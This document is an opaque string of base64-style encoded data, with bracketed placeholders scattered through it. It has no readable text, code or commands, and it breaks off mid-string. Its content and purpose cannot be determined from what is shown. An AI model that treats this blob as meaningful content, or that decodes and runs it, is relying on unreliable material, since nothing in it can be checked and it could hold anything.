zPCqMK4w48Ow7QrZsOAHnLDlVLCusO4wpFcdcKdZXcsw4/[base64]/CtgnDpGXChcKnCMKXwqwgUcO5wp3CoGjDmwAew7jCmMKVZn0AwqjCsktIU8K0Bk/Du8OnM8Oywq8ZwocFwoQHw47DlCzCncK1w5A2w47CgcK6w7NKdRHCmDjCrcO9w7VVw7nCr13ChcOVwobCkTxVV8KowpR3w7o+w65kUnfDpXtKYyXCusOSwo/CuGliwrYcw5obwrvCoMO3ecKXInPDuMOOw6zDn8OSD8KeZw/DoTZIWcKpM3pKw4PDiFzDn8OZwo5uLjYYw4Q7w5bCisOQwoTDmcKxw7gVMMOAw4F0wonDtMO+LcKmwrEPdETCnxzCvsO3wrzDrwodwqxnaMOwwqXDhMKiW8Ocw4JEw5/CsFEYGzIBJkwrMlbCksOIwrx9fnbDscODMB7ClFNywrHDiMK/[base64]/DszvCi8OkZMKfw64lw6pnwq80wrRTwrZrw5nCmhExAsO9RMOsDR/Chi/CpDMIfAE/woYSw6QRw6tYw4JGw6rCrMOPZ8O9wpbChSRkw5AqwrnCtQsRwrhXw53CosOxODjCvAFfIsO/wpU4w6Ekw5XCmG/DocKFw5AXI2omwrUsw4NdwqAPMFxgwqjDicOQJ8O8w5TCg0sPwpMQdg9Bw5XCvMKSw5h8wqzDoiUswpbDpCJVZ8OwYcO5w5XCqWlswoLDjxgNGgHCvhUlw6Y3w5DDsh9Pwr4YDwzDi8KzwqHCtC/DpMO5wpg+FsKFYMK/QhIlwpLDvTbCgcKreyBkTx0MTAzCrR04aHI6w70SCgQ8ZsOXw68Nw5DDg8OUwofClsKNGwQyw5XChMO5Exkmw7rDmAEMfMKXW3EgaG/CqsOVw7vCj8OXY8O5MWE5wphDSx3CgcOpB0TCrMO+FcKpcG7CsMO0LA9dC8O6YUrCuMOLZsKIwqnChz9JwpvCj0E8PsOpIcOAG1g0w63CjzNfw643FxUQankCScKsTBkJw5Q/wqrCpCMqNCjCnTLDkcKgV0FVw6xLwrAhbsOLEhNlw7XDs8OHw5Miw73CiSPDgsOHewweVC8ww4c8WcOkw6fDmgNmw7nCpjYTTj3DmMOmw7XCo8Oywo4Lwq7DgRpawobCpMOaO8KhwoZMwr/[base64]/DkWxMw6XDuR4SMMO0w7YPwp7Cgj/DuyPDjMKPwpVZB2MgbsOWYiXCrMO4KjjDsMOfw7plwrYHOsO4w7h3d8OJRBBdecOOwrbDlj9Kw6TCrS/[base64]/Ct2MNwo18w60cw50cfsONNMOcwrI3S8Omwo0FRBMPwqZsME1WwrI9ecOhwpHDpwjDisOMwpvCpDTClAzCkMO8P8OvIsKywqIYwowTHcKmwqINY8KcwqAuw4/DhhPDpnpbRTfDhHsVKMKPwoDDlMOLGW3DtEJUwr4Ww7wXw4PCtTsIfnPDnMKJwq4TwqbDm8KVw7U8S25mw5PCpsOHwrvCrMK4wpwwG8KRwozCrMOwVsO/FMKdOyFTMsOkw7PCjwEgwp7Dsl4Tw5dvw6TDlhFzQ8KHLMKUYMOVRsOXw4MZK8OqAmvDn8OON8Kxw7kfcF/DvMOlw77DrgHDjG8WVl53FVsowozDvWLDsgvDksOTGXHDlivDnkvCpSvCrcKkwr4lw4E2bmgqwrPChHtpw5/[base64]/DlTkHcsK0dWspw5nCkjTCu8KUw7F8w5g/G8OgS0bCv8KUwoVNAgDDpsKMV1TDgsKCUsK0wovCphh6wpfDu2kcw6d3P8KwKmTClRPCpx3Cs8ORBMOawpF7TcONb8KaG8OEKcOfc2TChmF6XcKvZMKWcQ4mwr/[base64]/DqcKew4otBsOuOR/CpkNSw4YARsO+OB9FdsKLwrVcT27CqGnDlF/CkD7CiS5mwqkTw47Drj7Cj2Apw6tww4fClTXDp8OdDw7Dn1vCl8OKw6fDnMKUP03DtsKLw5skwoLDncKvw67DkhoUais8w7IRw6kgUVDDlwgnwrfCn8OpNGkMIcKhw7vCqGNrw6cgUcOkw4kiaEnDrynDuMOlWcKRUEATEsK/wq0owqLCtSJzTlBKGyxHwqfDpHMSw4A1wptrZ1nDqsONwrXCth8nZMKvTcK6wqg2HX1rwpgsMcKBUMKYYXtvPijDsMKywr/CiMKee8Klw5bCjDE7wp7Do8KIGsKZwpFuwoHDrBgdwpXCh8O8VsKkLcKawrTCkMKeGsOvwrhFw43DgcKyRTQzwp/CnW9Mw4MAMWxmwr3DmiXCoGLDoMOQXSrCuMOfemcxeAEkwqRddyQdB8OfXH8MTng1OE57OsOCKsOZJMKqC8KcwrsbG8OgI8OIb2PDp8OHCyLClDLDnsO+cMOrXUtNQ8K6QB7ClsOYSsOew4AxSsK/[base64]/DslhpURzDtzHCsMOBU0Bpw73ChDrDvkgJwpJTwq/[base64]/w7HCh8ODCcO7wpgaMcKhwq/[base64]/w5TCrQjDmnYhC8KMwo3Ch2XDlHlQwqnDk8OzYT/CscOJIMOzL3pnaznDi1MZwokbw6XDkCXCqXV1wrPDscOxUMK6EsKBw4/[base64]/wp3DjMKGw6YIwpbDlSRDXi0/w6DDiHUWwqfDhcO3w7Qfw4kMLmPCjsOuU8OVwqEAO8Krw5t0czTDgsO1TMOgS8ODeRnCgUvCrwfDiUvCq8KnIsKWI8OLAnHDujrCoizDvMOEwrLCpsKawqMGCMOnwq1BDDfCs0zChGPDkU7DoyZpex/Dl8KRw7zDr8Kdw4LCgCduWCzCr15/DsOgw7jCssOxwq/CognDsyABVUETE3B5dgjDnwrCvcKawpjDjMKEBMOLwqrDgcO5fn/DuijDiSDCiMOvecKcwqDDr8Ohw6XDpsK0XiN3w6ALwp3Dh2kkwpvCkcOdwpAww6FFw4DCvMKfUXrDlErDocKEw54KwrdLf8KRw5rDjG3Dv8OiwqPDrMKleUfDkcOyw7nCkSHCtMKQDXHCilhcw4bDoMO3w4YiPsOZwrPDkEBvwqxjwqLCvcKfYsODJy/DksOLeWbDgHobwp/CgzcUwqtww7wCVTDDuWZPw5R/wqg1wq5mwphkwr1dDUnCvW3Cm8Kew53CncKCw4Mdw4dBwrpIwrnCuMOFBWgdw7E6wp0UwrPChyHDlMOqXsKnCwHCrWJULMKeYk4HdsKTwoXDkj/CoDIww45twrDDrcKuwpwoRMKSw4p1w7UDLiAPw4VLDGddw5zDqQHDgcKfCMKEQcOdCzA1BCk2wpbDi8Odw6c/[base64]/cXBfZ8KFwprDryXCtjdowqbDlyXCmsKTw57CkQ3CvsOJw5/DpsKYPcKGJnLCocOJcMKsAQUXXWNtewbCk2AewqTCsWjDh1/CkMOpVsOycUQbDGHDkcKXw7QiA3vCtcO7wrDDscKqw4QgK8KuwqxVCcKCBMOSfsOawr3DtcKWAzDCqnl8MlFdwrt9dsKJeHdAZsOkwrLClcOcwp5APcOew7/DgC0rwrHDu8O6w7jDicOtwrl4w5bDi1fDoTHCncKUwrTCmMOfwpLCscO9wpDCjcObb2MSWMKtw4VewqEKEHXCql7CpMKBwrHDrMOXPMKAwrfCg8OZCFwmFwlyUsKiEcOTw5jDmkLCux8Ww4/CrsKZw5vCmxPDu0LDsxXCrHTCkmkKw7kAwr4Ow5UPwqHDmDsiw4NRw5PDvsOAH8KNw7EvY8K3w6LDt2TChCRxYlUXB8KYfFHCrcKMw5ZmTS/DlMOCIcOgCitewrMGT2tqFyQVwpMmbE41woY1wpl/G8Kcw6pKfsKGwrXCkw5zYcK2worCjsOzd8OYWMO8SHDDuMKfwqsww6dowqNgH8Kww616w4XCjcKBCMOjHxnCpMO0wrTDhcKGccOhL8OEw6Y5wrc3YmY/wrbDscO/wo3DhjzDlsORwqFhw4fDnjPCpyJKfMO4wpXDimJZITXDgVo7EsOuK8KVBsKFEXXDuxFgw7XCosOnH2XCoXESbcOXOcKVwoseSTnDkCdNwojCqTQHwobDqDhEVcKdVsK/Ll/CucOewp7DhRrChVsnDcOTw43Dv8O+UC7CrMOBfMOXw7IOJFfDmU9xw6vDr09Qw4dIwqtFwqfCmsK5wr3DrDg+wovDswAJGsOLOQ4/RcKmLGNewqwcw4ETKT7DtljCjMONw54Bw5HDt8OSw4Z2w4pwwrZ+wpvCqMOKSMOhFiVqEj7CmcKnwoc2wrzDnsKNw7QLXDRjZWcCwpp1bsOQw5wAQMK7NzFSwofDq8O+w6HDqF9gwrUNwp3DlwPDsTpFLMKPw4DDq8KpwrVfPj/DtADCmsK5wpJqwpwXw4BDwqM2wrEDeSbCux5HVjUILMK2cXjDjsODe0nChksSZXJww4YuwrLCkBcPwokMPB3CuyRvw7LDsw5Lw67DihDDiwI+DMORwr/DhEM5wp7DnlFfwopNK8K2FsKsR8KQWcOdF8KReFUpw6Quw63DtzR6D2Unw6fDq8OoCmgAwpHCoTchwok2wobCiRPClXrDtCvDh8OzaMKiw7x9w5M/w7YAKsOZwqvCpVU0YcOBWEjDpmbDqsOmUTHDomRBZmZHW8KQMjdBwo5uwpjDi3dRw4PDhcKcw67CqAIRKcKOwprDtcO5wpdRwrUmEWAxMTPCqQbDm3XDpGHCgsKVEcK7wonDii3CpF8+w5IsGMK3Nk/ChMOcw73ClsK/[base64]/[base64]/DrD0HBcKvwrzCk8KlZ8KndQbClzbDumzDo8OWVcKrw6U/wpjDrB4SwppowqXDtGEaw53Cs2DDvsOLwrzDrcKxN8O/[base64]/[base64]/[base64]/wpbDgRHCjkJNVcOQwrDCojbCrcOIfMO8PsKuwr9uwr48QTsGw7bCuFfCisOaPsO5w6NTw515M8KRwqkhwpvCiT1yBkUpVF4bw6ggQMKYw7FHw4/DpMOqw4Yfw7TDgkTCucOdw5vDjzzCizA9w493NEHDgB8ew5fDgxDDny/Cp8KcwqfCrcKMU8Kpwpxyw4EQV1BdeVlJw6d8w6XDtHnDgMOqwojCsMKjwq/[base64]/RsOtM8Krw6JTw58yGQxXW8Orw7nCq8OBAsKcaW7DtMOgOcKowr3CtcKow4gowoHDo8KzwpQRFTAXw67CgMOXZi/DrcO+YsKwwqcUUMK2D2tuPDDCmsKORMKtwpzCk8OIRlPDlT7DiVXCszlNH8OOCMKfwpXDgcO2wo19wqRMf0NjNMOPwrYcGcK9SgzCi8K1d0LDii8aW2cCHVPCv8O6wokvFyDCtsKCZlzCigDCn8OQw556KMO0woHCnMKJM8OUGl/DksKVwp4Kw5zCkMKTw43CjEfCnUgww4g2wpl5w63ChMKDwrDDgcOhFcK8b8OXw6R9wozDs8Kuwo5Lw6HCpnhPMsKfJcOPak7Cr8KVEX7CtsObw64xw55fw7QxAcOvaMKUw78+w5XCin3DtsO1wojDmMOvCCcBw7EORcOcRcKRX8OaccOlaD/[base64]/[base64]/DpcO1V8OLwpI7f8KRwpDCjitYb8KYUMOpBcOyFcKgNArDjsOSYwdpNwNTwqpLFCx1DcK4wrdraCN7w4cvw4XCq1jDqEF2wo5qaSzCosKNwrItOsOowpV/worDvXvChR5GPmHCpMK8OMOGO0/Cq3/DgnlywqzCr0RwGcKBwpplcTjDs8Oewr7DucKUw4PCkcOyasO+E8KHUcOgSsKWwplYSMKOXjUgwpvDmmvDrMKxc8KIwqt8Y8KmZMKjw4pyw4sWwr3Cn8K9ZijDhgLCsR1Vw7bCjAXDrcOPL8Okw6gIaMKtWjM4w45PYcOGN2MTQx4Yw6/CscKBwrrDhWYQBMKUwqARLHrDhR0TQcOeccKFwolowpBqw5Row6DDnMKuDMOKccK+wq/Dn0LDilgXwqLCqsKKHMOBbsOfb8O4acOoLsKDWMOweTJkdcOMCiAyM3Mww75kFMOXw73Ct8Oiw5jCtFfDgHbDksOdUMKKTWt1wq8SEDNSI8KIw7otO8Odw5TCucOqDgQnW8KRw6rCpW4twq3CpivCgTM6w4BhOw8Qw6HDq3Naf2bDr2xsw6rCsnDCo38Tw55DOMOzw6/DhjHDjMKSw4onw7bCjG5IwoJnc8O+WsKNeMOYXl3DhlhEN15lBsO+B3U/w7HCpBzDg8K/[base64]/Cn8K5OsKKIS/[base64]/YUfDvAE3e0R1EDQrwrttwqAfwrx2w5RaBCzCtDTChsKqw4Ezw6Fmw6/Cv1oGw4XCgSTCmMKfw5TDrwnDvEjClsOrIxN/dcOXw7hxwpbCu8Oewp9uwohgw6VyQMOrwonCqMOSKV3Dk8OvwpEXwpnDjCwGwqnDmsKQJAckfRzCsCR7Y8OfcHnDssKTwofCsy/Cg8OdwpfCvMKewqc/ZsKiUsKeJ8OnwqrDqUNtw4d5wqTCr34LHMKeNMKofC3CtVUyEMKgwonDi8OeKyscA0PCsUbCrlrClGc6BsONR8OhBTfCqH3CuRfDjH/[base64]/CpzI7MjnCvcOfHGPDmXTCpMOewpXCnG4+ei5gwr3DnH/[base64]/CucOkJMKRwo8FNUEIBcKhwo1GwrBWXsKcasKEw4LCmRfCi8O2CcOfaFLCssOoPMK4a8OLw5VAw4zCq8KHaT4eQ8O8OREvw4VCw7B1XnUwd8KhEBVURsOQCmTDiS3Cr8Khwqk0w6jDmsKNwoDCpMK8Yy0ew7NgNMKaEBnChcK1w6N/IFhcwprDpTXDqghXc8OiwrkMwqgWHMKJesOSwqPCiVcbfwhQc1DChALCqnXDgsOLw57CncOJKMKPOApTwovDhT0LC8K8w7TCqk8pK03CgiVawphdVsKYPzTDpMOWA8KJajtaQgMeJcK0BzbCiMO9w6gkMXE4woLCl0hvwpDDkcO6HxYvaTpww4N/[base64]/[base64]/DusODw6zCuUfDisOZOMOYCsKdwoU2O8OLSAUVd08JSS3DgyTDr8K3WMK7w4TDrMKWTSXDusO/YArDt8KZJCE5IsKHY8O4wpPDqCzDm8Krw5HDuMO6wpPDjHlDCAggwooLaTLDkcK+w6U0w4x5w7MbwrXDq8KuKicow4FIw67Ct0DDisOcLMOLCcO8wojDqcKvQX4Dwq8/[base64]/CjhdUw7PCscOowoBew4PCqMKfKDXDicOAWyF/wqjCk8Kfwokaw44Bwo7DuwBYw57DvAZAwr/CpcKQZsOCwoYnS8OjwoQFw5hsw6nDrsOvwpRnZsK+wrjChsKhw50vwp7DtMO9w6rDr1vCqj4lNRLDpWxoV21XG8OZIsOaw7oNw4B3w7rCikgcw6tQw43DnybCuMOPw6TDlcOIUcOaw5xww7dpNXI6B8Kkw5tDw4zDicOUwpjCsFrDiMO6DhoOY8KLCCMYfwI/ChTCrx9OwqfCi2ZTJ8KWS8KIw4vCtWzDoU4ewopoEsOtEARIwpxGGEbCicKhw5ZRwrBZYlTDjHMMUsOTw41mMcOoNU7DrcKbwqvDrGDDs8ONwpp0w59lWMOBQcKBw5PDucKZPR7CjsO4w47ClsOqHDzCtHLDmypewrIVw7LChcOiQw/Diy/CmcOILG/CqMKKwpZ/[base64]/DiMKJGsODw5jCmcOSSgExBnrDpMK1wrQnw7IiwpvDoyHDgsKtwrN7w7/CnXzCj8KGOhsbKV/Du8K2SSsywqrDgADCkMKfwqIuEQEmwoQXdsO/[base64]/CiSzDmUF9w7xKw6vDoldTDcKgc8KdwowNwqQZw5AXwpvDjcOTw7fCuHrCgMOWai/CrsOEUcK5NRDDlRFywoxfHMOdw4LCvMOOwqg5wqJVwpcObjDDpm3CnQgWw5fDmMOzasO/[base64]/DpcKTBnLCisKMPMKCwqzColbDkQZJwqgzIT3CtMO9P8KYcsOJf8O3a8KfwqIDU37Chx3DjcKbNcK+w6/DjxTDilosw4PCi8OKwoTCi8K9I3rCr8Oqwr4wBALDnsK4YnkxQUDDmMKOfwYRccKPC8KdY8Kaw5PCp8ONcsOwfsOTwpJ+V0/CvcONwpDCkMKDw44LwoTDsBpKJ8KEAjTCnMOnQi1QwqFswrVMGMOhw74/w58IwrPCnUzDusKUc8KOwqFxwpBtw7/Cog4iw4TDgUfCvsOvw7d2SwhewqfDv091wo9URsOJw5PCuEljw7PDi8KgFMK0Cx7CuTDCpVdfwoBawqYQJ8O5ZkBZwqLCu8ORwr7CqcOUw5jDnMONCcKvZMKcwpLCu8KEw5DCqsKmdcO5wocuwp9xR8OUw7HCjcOfw4fDtsOcw5vCsg1NwpXCtH1oMSnCtnHCpCgjwp/[base64]/Dq0TDuyLCjcKjKcOHMcO4wr0/w6vCik7CjMOWwpnDvcOgQm4xwqkYwqXDrsOjw6QkEXc8fsKPdxfClcORT2nDlMK9YMK/UVLDvTEqQsKNwqvCqy7DusOef2YfwqU9wrMdwqRTHlg2wolPwpnDkiteW8O/WMKRw50bfEclIU/CgRgUwrvDuX/DosKVQm/Dl8O+M8OIw5PDjcOaI8OcJcOMG3TCp8OtNCcew5Qnf8KPPMOuw5jDgzUJalDDoDkew6ViwrsGYi0VF8KNd8KZwp0rw6wyw7dFc8KHwoVww55pWcOIIMK1wq8Dw4HCksOvPzVoGgjCncOSwr/[base64]/CkcOqYjDDncKTwooJwp0/c1/DtjQhwqPDn8KSw6DCksK3w4dAA1sdLFoAWBTCv8ORVV0jw6HCpCXDmmc6woxNwp0AwqjCo8O2w78OwqjDhMKfw6rCvQnDrwLDuwV5woxneUfDp8OJw4TChsKDw4PCm8OTWMKPVMOcw6HCkUfCsMKRwrFCwoLComBfw7/DpcK6ERYswrnDoA7CrxzCv8OTwqbCoEcdwox4woDCrcOvOcKsWcOdVkRlHH8qfsK8w487wrAAORMaQ8KXNUUhfizDgTVVb8OEEg8YJsKgC1/Cv2zDmXh/w7s8w4/CjcOAwqobwrvDqy1JIx1+wqHCtsOzw6/CvkTDiS/Di8OLwqhBw4HCqwNJwoTCmwnDr8KCw77DjVoOwrAdw6F1w4jDmFnDkkrDrkPDtsKrOhXDj8KDwoLDrmMFwrkCBcKBwrx/IMKsWsO/w4fCnsOCdinCs8KhwoZVwqs7wofDkXdnIGHDncOBwq/[base64]/[base64]/JyxKK3bDl8OpeXAUw7NEw4A9bgQObEMKwpvDt8KCwq8sw5QZFEM5U8KaMghSO8KDwrfCr8KZG8OTd8O/wonCn8K7PcKYQcO/w5JIwq16wr7Dn8O0w5k/wpdvw5XDkMKdC8KjYcKaRxrDocK/w4oxIHXCsMOmNVPDvGHDgDHDuFwoLALCizDCnnFfYBVVQcKGN8Ocw6pQZFvCixwfOsK8fWVSw6EmwrXDkcO9MMOjw6/CsMORwqB0w6ZhZsKFck3CrsKdZcORwofDiT3CocKmwqUCH8KsSRrDksKyfGIvTsOJw57Cm1/Ds8KBPh0HwrfDpTXCvcKJwobCuMOsfxjClMKdwqLCqCjDp0Q7wrnDk8KlwqBhw7ZQwpjDvcK4wrDDlwTCh8OMw5rCjGtRwqU6w4wRw6HCqcKYXMKxwoghLcOSUMOqSRHChsKJwps3w7zChxPDnTYgegPCjAcpw5jDlDURbDLCkwzCvsOIYMK/[base64]/DgHQWwo4hVVrCvcOmw7HDscOnwp5uAcOTKMOqJ8OWfMK9wpNnw7MzCsOmw70FwoHDtnY5CMO4ccOuMcKqCjjCjsK8MB7CqsKvwoPCrkPChHQuQsONwrDCsAonXwlZwqfCrMOxwqAkw4Qcwq/[base64]/woEsRlciw67CokzCs1HCg8KBwpd9wpcQXsOEwqoywrvCgMOwH1PDvsKrf8KeOMK6wqrDi8Olw4/[base64]/[base64]/Cm8K/DsOoa0/CuMOKI8KMD8OiHwPDg8Opw7zDugRMXMOaDsO+w5PDkCLCicOSwpLCl8KfY8Kgw43DpsKyw67DrkkDEMKwesO9AwAwScOiXQHDsj3DhcKdb8KYQsK5wrjCqcO8KTrCicOiwoDCrz0Zw6rCr2BsfsOCYAh5wr/DiFTDscKMw7PCiMOew4gfdcOOwofCkMO1SMKiwrplw5jDjsK/w53CrcKxQEYew6F/WkzDjGbDr3jCvDbDl2rDlcOeHT1QwqTDsS/[base64]/Ch8OMBXfCpsKRTUbCjsKYA3h5w77DpsO5wobDjcODAHUrScKrw4Z1cH0twqAvCsKpd8KYw4xQeMKxCD0pHsOTP8KSw5fCnMKGw58ITsKjIRvCoMODI1zCjsKQwqvCikHChcOna3R3GsOIw5LDrWk2w6/CisOcSsOJw6pHG8KFaDLCu8KgwpTCjR/CtCJhwrcraVtQwq/Cu1Jvw4NxwqDClMKhw6fDgMOhDUJlwoQwwq0DH8KHNhLCjxXCl1hbw6HCgcOfHcOsVClAwq10w77DvzdTNUMsA3dLw4HCrsOTF8Ouwq3Cg8OeGAYjJi5HGGTDuAzDgsOhWnnCkcO/TMKrTsOXwp0nw6YYwq7Co14nDMOrwq4ldMOQw5nCkcOwDcOzeTDClsK4DyrCrsOmFsO2w5jDjkrCssOgw5nDrmrCmg/Cg3vCsDIPwpoCw4Q2acOwwrgvdj96wr/Drh/DtcOtR8KwB3rDg8O6w7PCpEkbwrttVcOww6wpw7BwAsKTYsOWwrtQLm0rJMOxwoJYU8Kyw5jCo8ORJsKHRsOrw5nCuDMzBTVVw51fekvDgCHDvGwJwr7DlGpvVcKGw7TDkMOxwp9Zw5vCpk9ETMKAUcKdwqlrw7LDv8Ouwr/CvcKnwrzCrsK/dXLCkQ4lQ8KdGg1fVcOrZ8KDwozDhsKwazfCmy3DrgbCgAAUw5Jiw7kmDsKVwpzDrGYPHlxvw4ImJzJAwozCpF5pw6p4w613wrpWMsOOeS8+wpbDqRvCmMOawrLCiMOtwoxVfXDCqVg0w6zCh8Ovwp0BwrkCw4zDmmbDhQ/CpcOeVcKvwpo4TCF0V8OJZMKIbg5lUF1WZcOuKsOvTsO9wodBTCspwp/CtMOHbsOGQ8OUwpHCvsKkw5fCnFLCjFsBaMOYA8KKFsOEJcKHLMKEw5kEwpxWwrDDn8OuRxNMfMKFw7nCsGzDrVB/JsKoEzwAVWzDgHopTG7DvBvDiMOmw7zCmFpawqvCqx0NR1lOWsOrwpk1w79Fwqd6H27CiHoWwoheS2jCijbDpDrDhMOgw77CnQBiJ8OewoDDhsO5GEQddWdrwoceZcOkwo7Co318wpJnWT8sw5dqw47Cu24KTQ12w6sdLsOcFMObwo/[base64]/CskXDklhFd3QbV8KUXsKES8OmTMKiwpZKw6xRw6Yoc8Kfw41fBMODdnBiYMO/wpoow5fClg4XFyAVwpNhwrTDtxZ+w4LCosORSA1BXMKyBgjCmzjCrMOQT8OkFxfDrEHCnsOKfMKJwoAUwpzCnsKjd0jCl8KgDT1rwpxaeBTDi1TDsizDln/CsUllwrJ7w68JwpVTw4IgwoPCtsOuYcOjXcKYwpvClMOEwrtxecOREwLCkcKZw5PCucKUwrUNNXHCsGXCusOnaB4Aw5jDnsKgOj3CqXjDlRlaw4zCtsOMZTdAUFo4woU6w4bDtDgbw6NDXMOOw44Ww4wQw6/CmTpKw7pOwqvDim5XPMO+FMOPQDvDg0RdCcO5w714wqLCmBFewoVYwpouQ8Ozw6ERwo/DocKrw6c9TWTCvFbCjsOhN2LCisORJFbCucKLwrIpb04AYABtw7RPQMKWFjpFHE0xAsO/[base64]/[base64]/CvHRDw7Bww5jDtTXDuDoULcO+Ey3Dk8K6DFbDoAYxfMKgwpfDr8OnRMOsNTZ4w5oDesO6w6XCmsKuw6PCosKsXRgAwrrCmxpzBcKOw73CgwQwNhLDhcKQwogTw47DhAZpCMKowrTChjrDsX4QwoHDmcOqw4HChsOqwqFCTcO/PHAcVsOZaWpTcD9/[base64]/w57ChSxHwo7ClilHIsO3PAdgwp/DlsOiw7PDng5eccO5eMO8w6tkesOFGGVCwo4CZ8O4w5pWw7w6w7TCtVgaw7PDmMK/w4vCnsOpdGwgFMOkJBTDt3TDhQREw6fCssKowqvDvTXDi8KnBDLDhcKZw7rCkcO/awfCqHnCnE03wo7DpcKdIsKsc8KFw4tfwrfDjsOPwpcGw5vCj8KOwqfChALDkxJ2asOCw54LLirDlcOMw4rCicOwwqrCqlfCqsOXw67CvA3CuMK9w6/CocKkw5BwEVlsKsOdw6MkwpJhHsO2Lh0Nc8KyLnnDhMKvD8KLw5fCnyTCvjZ7QEZmwqbDlgwaWFPCocKpMDzCjMO+w5dvPVLCpD/Di8Ozw5Ybw7nDtMO1fiHDq8Okw7sQVcKPwqnDtMKXZRkDdCzDmzcsw49WO8K0d8KzwoIEwptew5LCosO6UsK4wqc1w5XCscODwoR9wpnCt0zCqcO8B1ovwp/Cpx1kM8K6ZMONwrLCucOvw6fDrmbCvMKCbG89w4bCoHbCp2HDllPDu8KnwrsdworClcOwwoZXZhReB8O9EEoIwo7CswB2bUd0R8OtecOjwp/Dug8FwpLDqDpIw4/DtMOvwpt2woTCuHDChVrCusKPb8KKb8O/w74+w7hbwo/CicORSXVDVSPCrsKsw59ew5PCg0YVw597dMK2wrHDh8OMPMK7wq/Dq8KHw6cWw4teGAw9wrEwfi3CjULCgMONGnvCpnDDgSVbHcKiwqbDnnAxwo7DiMOiIlJxw5zCsMO6fMKXBz/Djx/[base64]/[base64]/woLDkk1acsOyw4bDnQpNwo7CqUrDvcKSLsK6w7TDgMKxwpLDiMOZw4XDpw7CjkZwwq3CknNWTsK6w51iw5XCpS7DqMO3Q8KowprClcKlfcKKw5V1SAXCmsOaAQ93B39dDGJUOgTDnMOtWyoZw4J4wrEtECp/wpDDgsOIE2goYsKSWGlCYXEAfcO6c8O7BsKRJ8KowrocwpVuwrQIwq0Yw7JOZDMzAllJwrgaXiXDt8KJw6NPwovCumvDlDjDmsO1w4rCgTjCi8O7Z8KFw5AuwrnCnl5kDBJhHsK5KFwcEMOeWMKeZx/Cjj7DgcKpCiFNwo4Lw7BRwqHDpsObWmNISsKNw6rDhifDuD7CssK0wpLChBV4ViwqwqR0wpXCpm3Dg0LCjStJwq7CrhTDu0nCjyzDpMOhwpIYw4xZK0rDnMKqwqo3wrMiVMKHw7vDvcKowpjClypGwrPDkMK/LMOywqTDjMOAw7pNw4PCqcKEw6YHwpvCpsO4w6Z6w6HCtndPwofClMKBw7Jaw5IQw7MdAsOuPzLClHPCqcKLwqYEwpHDi8KsVAfCmMOtwq/[base64]/w7/CnVICwqJOfDJAwrQmw4HCgzp1wqdIHcKBwqPCvMOAw4YFw7NVAMO/wq/DpcKPZ8O9wpzDn3vDmQLCr8O8wojDoTlvNAJgwrvDlzvDg8KhIQTCrAtjw7nCpgbCjGs4w45SwoLDvsODwptywq7CrQ3DoMORwqc6UyszwqgyAsKNw6/Cm0vCnVPDkzTDrsO5w59Vw5XDg8K3wp3CmBNIesO2wq3DjcO2wpI7CGjDpMOuwrMxVMKjwqPCrMOhw6bCvcKOwqjCnjfDjcOUw5F8wq4lwoEBCcKNQ8K7wq5BKMKSw4/Cg8OrwrcfZjUOUFHDnVrCvFfDrEnCg1QSVMOUU8OJecK8Pi9Jw7M8JBvCrQDChsO1HMKUw6/CiWJAw6ARD8OcG8Kow4ZbTsKwUMK1HDRYw5JHIyFmSsOKw7XDsRDCixdpw7rCmcK2VsOKw6LDqgTCi8KXJcOVOTM1EsKiFT4Jwr8/wqQqwpV0w6Y1woBvfMOAwo4Hw5rDp8ODwpQCwqXDl1YmQsOgecOLBsOPw5/DqWdxE8KEZ8OfXl7CgQPCqGDDqEAxMVHCsRM2w5XDl3/CpFk3ZMK8w6PDmcOUw7vCmTxrNMOZDjAEw69fwqrDtAzCscKow6o0w4TDucOde8O9DsKeY8KSc8ODwq8iaMOaPEk9JMKYw6/Cu8OAwrjCoMK7w4LChcOfR2JmOmzCmMOxFmZodAFmRDZdw7PDssKLBCjClMOmM3XCvGBVw5c8w5nCtMO/w5MGBsOtwpcSUhbCtcOzw4p5DUfDhVxdw5jCncOVw4vChTPDm1nDrcKGw5M0w688RDYCw6nCsifCssKvwp5gw6LClcOSWMOJwptCwqhPwpHDvG3DsMKWaiXDh8O4w7TDu8O0BsKQw71gwpsqT3BgNSt/QEHDkyogwpY8w5jCk8Kuw6/DqsK4D8O+wr9RN8KCVMKQw7rCslJNEUvCq1XDjmLDrMOiw5HDqsOLw4pOw4AiJj/CtgTDpVPCsADCrMOxw7V8T8K9wqtgOsKXFMKxLMOnw7PChMOmw48AwqRnw6LDpQZsw6gPwrTCkAghRMKwfcOhw4DCisOCeR0gwrHDqxlMfwhBJiTDkMK0TMKUeAUYYcOEbMKpwr/[base64]/Dr3sUA8KJwp80wqbDp8O4RzbCtcOnRSPDtkXDjUMOwo7Dv0PDqnjDsMONGFvCqsOEwoN2dsOPSiZuFzLDnGltwrxXAjfDg2LDlsK1w4YpwqAdw6YjPsKAwpZ/bcO6wqh/S2U8w5DDtsK6PcOJVWRmwqlRGsKewrxoFy5Ow6HCnMOEw4I5bl3CpMOQRMOZwoPCusOSw4rDghPDtcKwECrCqVvCqHDCnmArFMOywqjCoyDDokldTVHCrDhrwpTCvsO1MXABw6Fvw4sOwrLDqcOmw50kwrRxwrXDssOhfsOCccKrYsK6w6HCmsK4wpgdVcOvAnNyw5/DtMK5alUiXXt5b0Vhw7zDlVwuHBw5T2LDvS/DkQ7ChWwfwrfCvC4Pw5TClATCp8OFw7Y2WggxOsKDI1vDl8KQwokvRjbCpjIAw6zDjMK/dcOJOTbDs14Jw582wpk/MMOFCcOPw6nCtMO2wpxgNSJAIUbDr0fDqi3DkMK5woQdRcKywp/[base64]/[base64]/Cs8KxEcKGC1DCuMKUwpYswo8cC8K/woHCs0AUwprDp8OnPgTCkkclw5lQwrbDjcOxw5olwp3Cl18JwpsLw4cMd1/[base64]/[base64]/DkMKdwobDtzJIwo5SJgXDoXltaMO+w63Djl98w4V6OA3DssKiaUBxY2Ilw7LCscOuH2rDoylxwpUNw6PDg8OTeMORHcKwwrsJw7ARacOkwq/CncK+FAfCnGLCtjpzwrXDhidyHcOkUQhHYFRWwqHDpsO3Y2ZMBCjCpMKtwq1uw5fCg8OTScOUQMKZw4HCjAdBJlnDqy4SwosZw6fDvcOycyV5wq/CvUlww6XCrsK/EsOodcOZZwVxw4DCkzXCigXDon5wUcK3w5JMdQEuwocWTgPCuhE2VcKIworCkz1twonCtCbCmsOaw7LDh2rDjsOtDcOWwqnDuXzCkcOfwpbCqGrChw1mw44xwoMcH2/CncO0wr7DssKpVMKBBxXCq8KLVH5wwodcHz7CjBnCnw5OFMOkbwfDtUTCn8OXw4/CosK8KjQXwrPDmcKawq4vwr49w73DojbCqMKCw4s6wpc4w783woFKEs